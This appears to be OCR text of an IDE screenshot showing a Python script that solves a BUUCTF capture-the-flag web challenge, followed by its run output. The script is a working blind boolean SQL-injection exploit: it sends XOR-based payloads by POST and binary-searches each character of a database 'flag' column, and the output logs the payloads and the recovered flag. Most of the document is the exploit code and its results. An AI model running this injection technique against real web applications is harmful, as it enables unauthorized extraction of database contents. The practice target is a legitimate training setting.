 P..
hello.py
flask.py
python学习 E:\pyt
flask-session-cc
flask-session-cc
venv library roo
Include
Lib
Scripts
pyvenv.cfg
flask.py
hello.py
External Libraries
Scratches and Con
1 import requests
2 import time
3
4 url = "http://e14f83cd-81cf-434b-98d9-24c14a21ac06.node3.buuoj.cn/index.php"
5 payload = {
6 "id":""
7 }
8 result=" "
9 for i in range(1,100):
10 a=32
11 b=128
12 mid=(a+b)//2
13 while(a<b):
14 payload["id"]="0^"+"(ascii(substr((select(flag)from(flag)),{0},1))>{1})".format(i,mid)
15 html=requests.post(url,data=payload)
16 print(payload)
17 if("Hello"in html.text):
18 a=mid+1
19 else:
20 b=mid
21 mid=(a+b)//2
22
23 result=result+chr(mid)
24 print(result)
25 print("flag:" ,result)
for i in range(1,100) › while (a<b) › else
Run: hello flask
{'id': '0^(ascii(substr((select(flag)from(flag)),98,1))>38)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),98,1))>35)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),98,1))>33)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),98,1))>32)'}
flag{1b8bf5e0-40a8-4afd-8d03-96892893e2c5}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>80)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>56)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>44)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>38)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>35)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>33)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),99,1))>32)'}
flag{1b8bf5e0-40a8-4afd-8d03-96892893e2c5}
flag:  flag{1b8bf5e0-40a8-4afd-8d03-96892893e2c5}
Process finished with exit code 0